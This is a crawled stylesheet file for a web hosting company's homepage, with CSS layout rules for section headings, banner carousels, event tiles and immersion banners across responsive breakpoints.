/* endregion footer */
@media (min-width: 1401px) {
  .footer-service.wide .footer-service-wrapper {
    max-width: 1440px;
  }
  #footer.wide .footer-nav-wrapper,
  #footer.wide .footer-hot-recommend-wrapper,
  #footer.wide .footer-copyright-wrapper {
    max-width: 1440px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//css/2.5.6/pc/index.css?v=9
body_size: 25976
content:
@media (min-width:1600px) {
	.por-container {
		max-width: 1360px;
	}
}

@media (max-width:1023px) {
	.hidden-m {
		display: none !important
	}
}

@media (min-width:1024px) {
	.hidden-pc {
		display: none !important
	}
}

#content em {
	color:#f60;
	font-style: normal
}

.section {
	padding: 80px 0
}
.zdp0{padding: 0;}
.section-merge-spacing {
	padding-top: 0
}

.section-container {
	margin-left: auto;
	margin-right: auto;
	max-width: 1310px;
	padding-left: 15px;
	padding-right: 15px
}

.section-head {
	padding-bottom: 66px;
	text-align: center
}

.section-head-title {
	color: #252b3a;
	font-size: 32px;
	font-weight: 600;
	line-height: 40px
}

.section-head-subtitle {
	color: #575d6c;
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
	margin-top: 14px
}

.section-head-subtitle a {
	margin-left: 1em;
	-webkit-transition: .2s;
	transition: .2s
}

.section-head-subtitle a i {
	margin-top: -4px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	vertical-align: middle
}

.section-head-subtitle a:hover {
	color: var(--zdztxz)
}

.section-head-subtitle a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.section-head[data-theme=light] .section-head-subtitle,
.section-head[data-theme=light] .section-head-title {
	color: #fff
}

.section-more {
	font-size: 0
}

.section-more a {
	color: #252b3a;
	font-size: 14px;
	line-height: 18px
}

.section-more a i {
	display: inline-block;
	height: 6px;
	margin-left: 10px;
	margin-top: -4px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	vertical-align: middle;
	width: 28px
}

.section-more a i:before {
	width: 100%
}

.section-more a i:after,
.section-more a i:before {
	border-bottom: 1px solid;
	border-radius: 1px;
	bottom: 0;
	content: "";
	position: absolute;
	right: 0
}

.section-more a i:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right;
	width: 6px
}

.section-more a:hover i {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

@media (max-width:1023px) {
	.section {
		padding-bottom: 28px;
		padding-top: 28px
	}

	.section-merge-spacing {
		padding-top: 0
	}

	.section-head {
		padding-bottom: 16px;
		text-align: center
	}

	.section-head-title {
		font-size: 18px;
		line-height: 22px
	}

	.section-head-subtitle {
		font-size: 12px;
		line-height: 18px;
		margin-top: 8px
	}
}

@media (min-width:1024px) {
	.element-entrance-container {
		background: #f2f2f2;
		margin: 20px;
		padding: 10px;
		text-align: center
	}

	.element-entrance-1 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-1.ee-out {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	.element-entrance-1.ee-enter {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}

	.element-entrance-2 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-2.ee-out {
		opacity: 0;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}

	.element-entrance-2.ee-enter {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@media (min-width:768px) {
	.banner {
		position: relative
	}

	.banner .por-btn-lg-middle {
		line-height: 30px
	}

	.banner .banner-container {
		height: 600px;
		position: relative
	}

	.banner .carousel-wrapper {
		background: #f5f5f6;
		background-position: 50%;
		background-size: cover;
		height: 100%;
		position: relative;
		width: 100%
	}

	.banner .carousel-container {
		background: none !important
	}

	.banner .carousel-slide {
		background-image: none !important;
		height: 100%;
		left: 0;
		opacity: 0;
		position: absolute;
		top: 0;
		visibility: hidden;
		width: 100%
	}

	.banner .carousel-slide-current {
		opacity: 1;
		visibility: visible
	}

	.banner .carousel-slide-current a {
		z-index: 2
	}

	.banner .carousel-slide-active {
		opacity: 1;
		visibility: visible;
		z-index: 1
	}

	.banner .carousel-indicator-wrapper {
		bottom: 138px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		width: 100%
	}

	.banner .carousel-indicator {
		cursor: pointer;
		display: inline-block;
		padding: 5px 3px;
		position: relative;
		z-index: 99
	}

	.banner .carousel-indicator span {
		background: rgba(0, 0, 0, .15);
		display: block;
		height: 2px;
		opacity: .7;
		-webkit-transition: .2s;
		transition: .2s;
		width: 40px
	}

	.banner .carousel-indicator:first-child {
		margin-left: -3px
	}

	.banner .carousel-indicator:hover span {
		background: #252b3a
	}

	.banner .carousel-indicator-active span {
		background: #252b3a;
		opacity: 1
	}

	.banner .banner-content {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 100%;
		position: relative
	}

	.banner .banner-content-bg {
		background-position: 50%;
		background-size: cover;
		bottom: 0;
		height: 100%;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition-duration: 0ms;
		transition-duration: 0ms;
		z-index: 0
	}

	.banner .banner-content-bg video {
		-o-object-fit: cover;
		object-fit: cover;
		opacity: 0
	}

	.banner .banner-content-bg video,
	.banner .banner-content-bg-video,
	.banner .banner-content-bg-video video {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%
	}

	.banner .banner-content-bg-video video {
		-o-object-fit: cover;
		object-fit: cover
	}

	.banner .banner-content-inner {
		display: block;
		height: 100%;
		position: relative;
		z-index: 1
	}

	.banner .banner-content-main {
		height: 100%;
		margin-left: auto;
		margin-right: auto;
		max-width: 1300px;
		width: 100%
	}

	.banner .banner-content-main-inner {
		height: 100%;
		position: relative
	}

	.banner .banner-content-main-inner:after,
	.banner .banner-content-main-inner:before {
		clear: both;
		content: "";
		display: table
	}

	.banner .banner-text {
		margin-top: 170px;
		width: 60%
	}

	.banner .banner-text .banner-text-tag {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-bottom: 16px
	}

	.banner .banner-text .img {
		height: 24px
	}

	.banner .banner-text .text {
		color: #252b3a;
		font-size: 20px;
		letter-spacing: 0;
		line-height: 24px
	}

	.banner .banner-text .tag-wrapper {
		background-color: #2468f2;
		border-radius: 2px;
		height: 24px;
		margin-left: 8px
	}

	.banner .banner-text .tag-text {
		color: #fff;
		font-size: 14px;
		line-height: 18px;
		padding: 3px 8px;
		text-align: left
	}

	.banner .banner-text h5 {
		color: #252b3a;
		font-size: 52px;
		font-weight: 700;
		line-height: 66px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		color: #252b3a;
		font-size: 18px;
		line-height: 30px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 32px
	}

	.banner .banner-learn-more {
		color: #252b3a;
		font-size: 18px;
		line-height: 24px
	}

	.banner .banner-learn-more i {
		border-radius: 1px;
		border-top: 1px solid;
		display: inline-block;
		margin-left: 13px;
		-webkit-transition: .2s;
		transition: .2s;
		vertical-align: middle;
		width: 27px
	}

	.banner .banner-learn-more i:before {
		border-bottom: 1px solid;
		border-radius: 1px;
		content: "";
		float: right;
		margin-top: -1px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right center;
		transform-origin: right center;
		width: 7px
	}

	.banner .banner-learn-more:hover i {
		-webkit-transform: translate(5px);
		transform: translate(5px)
	}

	.banner .banner-text-mb {
		display: none
	}

	.banner .banner-icon {
		bottom: 0;
		height: 100%;
		left: 66.796875%;
		margin: auto;
		position: absolute;
		top: 0;
		width: 430px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		bottom: -1000px;
		display: block;
		margin: auto;
		position: absolute;
		top: -1050px;
		width: 100%
	}

	.banner .banner-icon-default {
		z-index: 1
	}

	.banner .banner-icon-cover {
		z-index: 0
	}

	.banner [data-enter-transition=banner-text-enter] {
		opacity: 0
	}

	.banner .banner-text-enter {
		opacity: 1;
		-webkit-transition: .15s;
		transition: .15s
	}

	.banner [data-enter-transition=banner-btn-enter],
	.banner [data-enter-transition=banner-subtitle-enter],
	.banner [data-enter-transition=banner-tag-enter],
	.banner [data-enter-transition=banner-title-enter] {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner .banner-btn-enter,
	.banner .banner-subtitle-enter,
	.banner .banner-tag-enter,
	.banner .banner-title-enter {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	.banner .banner-tag-enter,
	.banner .banner-tag-exit {
		-webkit-transition: .6s ease-out;
		transition: .6s ease-out
	}

	.banner .banner-subtitle-enter,
	.banner .banner-subtitle-exit,
	.banner .banner-title-enter,
	.banner .banner-title-exit {
		-webkit-transition: .6s ease-out .1s;
		transition: .6s ease-out .1s
	}

	.banner .banner-btn-enter,
	.banner .banner-btn-exit {
		-webkit-transition: .6s ease-out .3s;
		transition: .6s ease-out .3s
	}

	.banner .banner-btn-exit,
	.banner .banner-subtitle-exit,
	.banner .banner-tag-exit,
	.banner .banner-title-exit {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner [data-enter-transition=banner-icon-default-enter] {
		opacity: 0
	}

	.banner .banner-icon-default-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner [data-enter-transition=banner-icon-cover-enter] {
		opacity: 0
	}

	.banner .banner-icon-cover-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner .banner-exit-none {
		opacity: 1
	}

	@-webkit-keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	@keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	.banner .banner-fadeOut {
		-webkit-animation: fadeOut .35s forwards;
		animation: fadeOut .35s forwards
	}

	.banner [data-enter-transition=banner-trans-fadeInUp] {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	.banner .banner-trans-fadeInUp {
		opacity: 1
	}

	.banner .banner-trans-fadeInUp,
	.banner .banner-trans-fadeOut {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: .5s;
		transition: .5s
	}

	.banner .banner-trans-fadeOut {
		opacity: 0
	}

	.banner [data-enter-transition=banner-trans-fadeInLeft] {
		opacity: 0;
		-webkit-transform: translate3d(100px, 0, 0);
		transform: translate3d(100px, 0, 0)
	}

	.banner .banner-trans-fadeInLeft {
		opacity: 1;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: 1s;
		transition: 1s
	}

	.banner .banner-trans-fadeOutLeft {
		opacity: 0;
		-webkit-transform: translate3d(-100px, 0, 0);
		transform: translate3d(-100px, 0, 0);
		-webkit-transition: 1s;
		transition: 1s
	}

	.banner .banner-products {
		bottom: 0;
		left: 0;
		padding-bottom: 30px;
		position: absolute;
		right: 0;
		z-index: 2
	}

	.banner .banner-products .section-head {
		display: none
	}

	.banner .banner-products ul {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		margin-left: auto;
		margin-right: auto;
		max-width: 1440px;
		width: 100%
	}

	.banner .banner-product {
		display: block;
		padding-bottom: 8px;
		text-align: center;
		width: 100px
	}

	.banner .banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 100px;
		margin-left: auto;
		margin-right: auto;
		width: 100px
	}

	.banner .banner-product p {
		color: #333;
		font-size: 14px;
		line-height: 22px;
		margin-left: -10px;
		margin-right: -10px;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .banner-product:hover p {
		font-weight: 700
	}

	.banner .img-wrapper {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: calc(100% - 100px);
		min-height: calc(100% - 100px)
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}

	.banner .img-wrapper .banner-img img {
		height: 100%;
		width: 100%
	}

	.events-container {
		-webkit-backdrop-filter: blur(8px);
		backdrop-filter: blur(8px);
		background: hsla(0, 0%, 100%, .5);
		bottom: 0;
		height: 100px;
		position: absolute;
		width: 100%;
		z-index: 99
	}

	.events-wrapper {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		height: 100%;
		justify-content: space-between
	}

	.event-item,
	.events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.event-item {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 20%;
		padding: 0 8px;
		-webkit-transition: all .2s;
		transition: all .2s;
	}
.event-item:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
	.event-icon {
		height: 66px;
		width: 66px;
		margin-right: 8px;
	}

	.event-icon,
	.event-icon i {
		background-size: 100% auto;
		background-repeat: no-repeat;
		background-position: center;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-icon i {
		background-image: url([data-uri]);
		height: 100%;
		width: 100%;
		display: inline-block;
	}

	.event-content {
		text-align: left;
		max-width: 75%
	}

	.event-title {
		font-size: 16px;
		font-weight: 700;
		height: 24px;
		line-height: 24px;
		margin-bottom: 5px;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-desc,
	.event-title {
		color: #252b3a;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.event-desc {
		font-size: 12px;
		height: 20px;
		line-height: 20px;
		width: 100%
	}

	.event-item:hover .event-icon i {
		height: 80%;
		width: 80%
	}

	.event-item:hover .event-title {
		color:var(--zdztxz);
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-content-main {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-content-main {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-content-main {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-products ul {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-products ul {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-products ul {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (min-width:1921px) {
	.banner .banner-content-main-inner {
		position: static
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.banner .banner-container {
		height: 520px
	}

	.banner .banner-content-main-inner {
		position: static
	}

	.banner .carousel-indicator-wrapper {
		bottom: 105px
	}

	.banner .banner-text {
		margin-top: 158px;
		width: 55%
	}

	.banner .banner-text h5 {
		font-size: 33px;
		line-height: 36px
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		font-size: 14px;
		line-height: 18px
	}

	.banner .banner-learn-more {
		font-size: 16px;
		line-height: 24px
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}

	.banner .img-wrapper {
		height: calc(100% - 90px);
		min-height: calc(100% - 90px)
	}

	.banner .img-wrapper .banner-img {
		width: 45%
	}
}

@media (min-width:768px) and (max-width:1446px) {
	.banner .banner-icon {
		left: calc(50% + 157px);
		width: 334px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.banner .banner-icon {
		left: calc(50% + 162px);
		width: 301px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		top: -1030px
	}

	.banner .banner-container {
		height: 500px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 178px
	}

	.banner .banner-text .banner-text-tag {
		margin-bottom: 8px
	}

	.banner .banner-text .banner-title+p {
		margin-top: 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 16px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 95px
	}

	.banner .img-wrapper {
		margin-left: 40px
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-container {
		height: 450px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 188px
	}

	.banner .banner-text .text {
		font-size: 18px;
		line-height: 22px
	}

	.banner .banner-text .tag-wrapper {
		height: 22px
	}

	.banner .banner-text .tag-text {
		font-size: 12px;
		padding: 2px 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 15px
	}

	.banner .banner-text h5 {
		font-size: 28px;
		line-height: 33px
	}

	.banner .banner-text p {
		font-size: 12px;
		line-height: 16px
	}

	.banner .banner-text .por-btn-large {
		font-size: 12px;
		height: 32px;
		line-height: 30px;
		padding-left: 24px;
		padding-right: 24px
	}

	.banner .banner-icon {
		left: 62.5%;
		width: 19.43151596%
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-learn-more {
		font-size: 14px;
		line-height: 22px
	}

	.banner .img-wrapper {
		height: calc(100% - 60px);
		min-height: calc(100% - 60px)
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1199px) {
	.banner .banner-container {
		height: 450px
	}

	.banner .banner-text-more {
		margin-top: 12px
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-icon {
		left: calc(50% + 130px);
		width: 197px
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.event-icon {
		height: 90px;
		margin-left: 0;
		width: 90px
	}

	.event-title {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.events-container {
		height: 90px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.events-container {
		height: 80px
	}

	.event-icon {
		height: 80px;
		margin-left: 10px;
		width: 80px
	}

	.event-title {
		font-size: 16px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.events-container {
		height: 60px
	}

	.event-icon {
		height: 60px;
		margin-left: 10px;
		width: 60px
	}

	.event-desc {
		display: none
	}

	.event-title {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 0
	}

	.img-wrapper {
		height: calc(100% - 60px)
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.event-item {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		max-width: 20%;
		padding: 0
	}

	.event-icon {
		height: 60px;
		margin-left: -10px;
		width: 60px
	}

	.event-title {
		font-size: 14px;
		margin-bottom: 0
	}

	.event-desc {
		display: none
	}
}

@media (max-width:767px) {
	.banner {
		height: 106.66667vw
	}

	.carousel-slide {
		position: relative
	}

	.carousel-slide img {
		display: block;
		height: 100%;
		width: 100%
	}

	.carousel-wrapper {
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		background: none !important
	}

	.banner-container:not(.init-img) .carousel-slide {
		background-size: cover;
		height: 106.66666667vw;
		overflow: hidden
	}

	.banner-container {
		background-size: cover;
		height: calc(106.66667vw - 80px);
		position: relative
	}

	.banner-icon,
	.banner-text-more {
		display: none
	}

	.banner-text {
		color: #252b3a;
		left: 0;
		margin-top: 24px;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0
	}

	.banner-text h5 {
		font-size: 24px;
		line-height: 30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-text h5+p {
		margin-top: 4px
	}

	.banner-text p {
		font-size: 14px;
		line-height: 22px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-content-bg,
	.banner-text-pc,
	.img-wrapper {
		display: none
	}

	.banner-text-mb {
		display: block
	}

	.banner-container .carousel-indicator-wrapper {
		bottom: 17px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		z-index: 999
	}

	.banner-container.swiper-container {
		overflow: visible
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
		background: rgba(0, 0, 0, .15);
		border-radius: 0;
		height: 2px;
		margin-left: 2px;
		margin-right: 2px;
		opacity: .4;
		width: 24px
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active {
		background: #252b3a;
		opacity: 1
	}

	.banner-products {
		padding: 28px 18px 16px
	}

	.banner-products ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: -16px;
		margin-right: -16px;
		overflow: hidden
	}

	.banner-products li {
		padding-left: 16px;
		padding-right: 16px;
		width: 25%
	}

	.banner-product {
		display: block;
		padding-bottom: 12px;
		text-align: center
	}

	.banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 60px;
		margin-left: auto;
		margin-right: auto;
		width: 60px
	}

	.banner-product p {
		color: #333;
		font-size: 12px;
		line-height: 18px;
		margin-top: 4px
	}

	.events-container {
		background: #f9fafc;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 80px;
		overflow: hidden;
		width: 100%
	}

	.events-container .events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		height: 100%;
		padding: 0;
		position: relative
	}

	.events-container .events-wrapper:after {
		border-top: 1px solid #dfe1e6;
		content: "";
		display: inline-block;
		position: absolute;
		top: 40px;
		width: 100%
	}

	.events-container .event-item {
		display: none;
		width: 50%
	}

	.events-container .event-item.show-mb {
		display: inline-block
	}

	.events-container .event-item .event-icon {
		background-size: 100% 100%;
		display: none;
		height: 50px;
		margin-left: auto;
		margin-right: auto;
		width: 50px
	}

	.events-container .event-item .event-icon i {
		background-image: url([data-uri]);
		background-size: 100% 100%;
		display: none;
		height: 50px;
		width: 50px
	}

	.events-container .event-item .event-content {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 40px;
		justify-content: center
	}

	.events-container .event-item .event-content .event-title {
		color: #252b3a;
		font-size: 12px;
		height: 18px;
		line-height: 18px;
		overflow: hidden;
		text-align: center;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.events-container .event-item .event-content .event-desc {
		display: none
	}
}

.immersion-banner-container {
	cursor: pointer;
	height: 100vh;
	max-height: 840px;
	min-height: 330px;
	position: relative;
	top: 0
}

.immersion-banner-container .immersion-banner-link {
	background: transparent;
	display: inline-block;
	height: 100vh;
	width: 100%
}

.immersion-banner-container .immersion-banner-fixed {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100vh - 75px);
	justify-content: center;
	left: 0;
	max-height: 865px;
	min-height: 330px;
	min-width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	position: fixed;
	top: 75px;
	width: 100%
}

.immersion-banner-container.video,
.immersion-banner-container.video .immersion-banner-fixed {
	height: 0;
	padding-bottom: 43.75%
}

.immersion-banner-container .immersion-banner-content-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100% - 100px);
	left: 50%;
	margin: 0 auto;
	max-height: 840px;
	min-height: 330px;
	position: fixed;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 100%
}

.immersion-banner-container .immersion-banner-content {
	background-repeat: no-repeat;
	background-size: contain;
	height: 305px;
	min-height: 200px;
	width: 490px
}

.immersion-banner-container .immersion-banner-bg {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	margin: 0 auto;
	max-height: 940px;
	min-width: 100%;
	width: auto
}

.immersion-banner-container .immersion-banner-bg-mb {
	background-position: center 0;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	width: 100%
}

@media (max-width:768px) {

	.immersion-banner-container .immersion-banner-bg,
	.immersion-banner-container .immersion-banner-video {
		display: none
	}

	.immersion-banner-container .immersion-banner-bg-mb {
		display: block;
		max-height: 1024px
	}
}

.immersion-banner-container .immersion-banner-video {
	left: 0;
	margin-top: -25px;
	position: absolute;
	top: 0;
	width: 100% !important
}

.immersion-banner-container .immersion-banner-activity {
	bottom: calc(6% - 25px);
	height: 236px;
	left: 50%;
	margin: 0 auto;
	position: absolute;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 1440px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	width: 100%
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
	background-repeat: no-repeat;
	background-size: 100% 100%;
	float: left;
	height: 100%;
	width: 325px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100px;
	justify-content: space-between;
	margin-left: -15px;
	width: 1025px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-pack: distribute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: space-around
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background: hsla(0, 0%, 100%, .6);
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	height: 32px;
	justify-content: center;
	line-height: 32px;
	max-width: 176px;
	min-width: 166px;
	overflow: hidden;
	padding: 0 8px;
	text-align: center;
	text-overflow: ellipsis;
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition: all .3s;
	transition: all .3s;
	white-space: nowrap
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 140px;
		min-width: auto
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 120px
	}
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a .por-icon {
	margin-left: 5px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a+a {
	margin-top: 8px
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 188.8px;
		width: 1152px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 260px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 816px
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 169.92px;
		width: 1036.8px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 234px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 734.4px
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-activity {
		display: none
	}

	.immersion-banner-container .immersion-banner-video {
		margin-top: 25px
	}
}

@media (max-width:768px) {
	.immersion-banner-container .immersion-banner-content-wrapper {
		display: none
	}
}

.immersion-banner-container .immersion-banner-mask {
	background: transparent;
	height: 100%;
	left: 0;
	pointer-events: none;
	position: absolute;
	top: 0;
	width: 100%
}

@media (min-width:1921px) {
	.immersion-banner-container {
		height: 0;
		padding-bottom: 43.7%
	}

	.immersion-banner-container .immersion-banner-fixed,
	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 0;
		padding-bottom: 45%
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-activity {
		bottom: calc(10% - 25px)
	}

	.immersion-banner-container .immersion-banner-content-wrapper {
		max-height: none
	}
}

@media (max-width:1280px) {
	.immersion-banner-container .immersion-banner-content {
		height: 36.30952%
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-fixed {
		top: 110px
	}
}

@media (max-width:768px) {
	.immersion-banner-container {
		height: 100vh;
		max-height: 1024px
	}

	.immersion-banner-container.video,
	.immersion-banner-container.video .immersion-banner-fixed {
		height: 100vh;
		padding-bottom: 0
	}

	.immersion-banner-container .immersion-banner-fixed {
		height: 100vh;
		max-height: 1024px;
		padding-bottom: 0;
		top: 48px
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 100vh;
		padding-bottom: 0
	}
}

.section-group-product {
